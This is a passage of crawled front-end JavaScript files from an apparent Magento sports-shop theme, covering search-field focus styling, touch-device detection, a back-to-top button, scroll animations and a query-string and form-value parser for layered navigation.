            searchInputFocusTrigger(this);
        }).on('blur', '.js-input-focus', function () {
            if (!$(this).val().length) {
                $(this).closest(".control").removeClass('input-focused');
                $("html").removeClass('ox-search-focused');

            }
        })

    });
});

require(["jquery"], function ($) {
    "use strict";
    $(function () {
        //check device type
        //touch on IOS and Android
        var isAndroid = /(android)/i.test(navigator.userAgent);
        var isMobile = /(mobile)/i.test(navigator.userAgent);
        if (navigator.userAgent.match(/(iPod|iPhone|iPad)/) || isAndroid || isMobile) {
            $('html').addClass('touch').removeClass('no-touch');
        } else {
            $('html').addClass('no-touch').removeClass('touch');
        }

    });
});

(() => {
    const toTop = document.getElementById("toTop");
    if (toTop !== null) {
        window.addEventListener('scroll', function () {
            if (window.scrollY > 100) {
                toTop.style.display = "block";
            } else {
                toTop.style.display = "none";
            }
        }, { passive: true });

        toTop.addEventListener("click", function () {
            window.scrollTo({
                top: 0,
                behavior: "smooth"
            });
            return false;
        });
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/js/waypoints-init.js
body_size: -198
content:
require(['jquery', 'domReady!', 'js/waypoints'], function ($) {
    $('.ox-animate:not(.animated)').waypoint({
        handler: function () {
            var $this = $(this.element),
                delay = $this.data('animdelay') || 1;
            if ($this.hasClass('animated')) {
                return;
            }
            if (this.hasOwnProperty('element')) {
                $this = $(this.element);
            } else {
                $this = $(this);
            }
            setTimeout(function () {
                $this.addClass('animated');
            }, delay);
        },
        offset: '80%'
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Olegnax_LayeredNavigation/js/form-values.js
body_size: 166
content:
define([
    'jquery',
], function ($) {
    'use strict';
    $.getValues = function (query) {
        var query = query || '',
            vars = query.split('&'),
            result = {},
            getName = function (name) {
                var regex;

                if ((regex = /^(.+?)\[(.*?)$/).test(name)) {
                    name = name.match(regex);
                    name[2] = name[2].replace(/\]/g, '').split('[');
                    name[2].unshift(name[1]);
                    name = name[2].map(function (v) {
                        return '' === v ? 0 : v;
                    });
                } else {
                    name = [name];
                }

                return name;
            },
            setValue = function (form, names, value) {
                var name = names.shift();

                if (names.length) {
                    var _form = form.hasOwnProperty(name) ? form[name] : {};
                    form[name] = setValue(_form, names, value);
                } else {
                    if (0 === name) {
                        for (; form.hasOwnProperty(name); name++) {
                        }
                    }
                    form[name] = value;
                }

                return form
            };
        for (var i = 0; i < vars.length; i++)
            if (vars[i].length) {
                var pair = vars[i].split('=').map(decodeURIComponent);
                result = setValue(result, getName(pair[0]), pair[1]);
            }

        return $.extend(true, {}, result);

    };
    $.getURLValues = function (href) {
        var href = href || window.location.href,
            url = new URL(href);
        return $.getValues(url.search.replace(/^\?/, ''));
    };

    $.fn.getFormValues = function () {
        return $.getValues($(this).serialize());
    };

    return $.fn.getFormValues;
});